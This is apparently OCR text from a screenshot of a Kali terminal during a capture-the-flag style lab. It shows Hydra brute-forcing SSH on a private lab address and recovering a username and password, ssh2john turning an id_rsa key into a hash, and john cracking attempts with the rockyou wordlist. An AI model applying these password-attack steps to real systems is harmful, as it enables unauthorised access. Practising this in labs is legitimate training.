 Apps Places
Jun 3 8:35 AM
2% 25% 0% 2.6 kB 5.1 kB 10.17.15.90 66%
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ~/Desktop nexxel@Nexxel: ~/Desktop nexxel@Nexxel: ~/Desktop
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ls
id_rsa staff.txt
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ssh2john id_rsa >> hash.txt
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$
fsociet
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ... nexxel@Nexxel: ... nexxel@Nexxel: ... nexxel@Nexxel: ...
[STATUS] 426.00 tries/min, 426 tries in 00:01h, 14343991 to do in 561:12h, 16 active
[22][ssh] host: 10.10.113.82 login: jan password: armando
[STATUS] attack finished for 10.10.113.82 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-03 08:31:39
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ john hash.txt -w /usr/share/wordlists/rockyou.txt
Warning: only loading hashes of type "SSH", but also saw type "tripcode"
Use the "--format=tripcode" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "descrypt"
Use the "--format=descrypt" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "pix-md5"
Use the "--format=pix-md5" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "mysql"
Use the "--format=mysql" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "oracle"
Use the "--format=oracle" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "Raw-SHA1"
Use the "--format=Raw-SHA1" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "LM"
Use the "--format=LM" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "bfegg"
Use the "--format=bfegg" option to force loading hashes of that type instead
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Warning: only loading hashes of type "SSH", but also saw type "dynamic=md5($p)"
Use the "--format=dynamic=md5($p)" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "cryptoSafe"
Use the "--format=cryptoSafe" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "HAVAL-128-4"
Use the "--format=HAVAL-128-4" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "Raw-SHA256"
Use the "--format=Raw-SHA256" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "HMAC-SHA512"
Use the "--format=HMAC-SHA512" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "Tiger"
Use the "--format=Tiger" option to force loading hashes of that type instead
Warning: only loading hashes of type "SSH", but also saw type "lotus5"
Use the "--format=lotus5" option to force loading hashes of that type instead
Session aborted
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ john hash.txt --wordlists= /usr/share/wordlists/rockyou.txt
Unknown option: "--wordlists="
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ john hash.txt --wordlists= /usr/share/wordlists/rockyou.txt